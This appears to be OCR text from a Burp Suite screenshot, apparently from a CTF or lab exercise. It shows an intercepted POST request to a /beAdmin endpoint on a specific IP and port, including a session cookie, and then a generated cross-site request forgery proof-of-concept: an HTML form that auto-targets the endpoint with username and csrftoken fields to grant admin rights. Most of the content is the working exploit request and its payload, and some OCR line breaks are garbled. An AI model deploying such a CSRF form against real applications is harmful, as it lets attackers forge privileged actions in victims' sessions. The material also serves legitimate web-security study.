 1 × 2 × 3 × 4 × 5 × 6 × 7 ×
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /beAdmin HTTP/1.1
2 Host: 121.5.52.46:2333
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac O
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
4 Accept: */*
5 Origin: http://121.5.52.46:2333
6 Referer: http://121.5.52.46:2333/home
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6
TW;q=0.5
9 Cookie: connect.sid=
s%3Ajmnv0cthsYosHdBUwg74FTZNppYqq8i_.QYwNREjBp3
zMl%2FdOhuJxOhf4Fb0LHE1w4xu12PY
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 0
3
4 username=penson&csrftoken=dasd
CSRF PoC generator
Request to: http://121.5.52.46:2333
Options
Pretty Raw Hex \n
1 POST /beAdmin HTTP/1.1
2 Host: 121.5.52.46:2333
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
4 Accept: */*
5 Origin: http://121.5.52.46:2333
6 Referer: http://121.5.52.46:2333/home
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6,zh-TW;q=0.5
9 Cookie: connect.sid=
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 11
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://121.5.52.46:2333/beAdmin" method="POST">
6 <input type="hidden" name="username" value="penson" />
7 <input type="hidden" name="csrftoken" value="dasd" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12
? Search... 0 ma
Regenerate Test in browser Copy HTML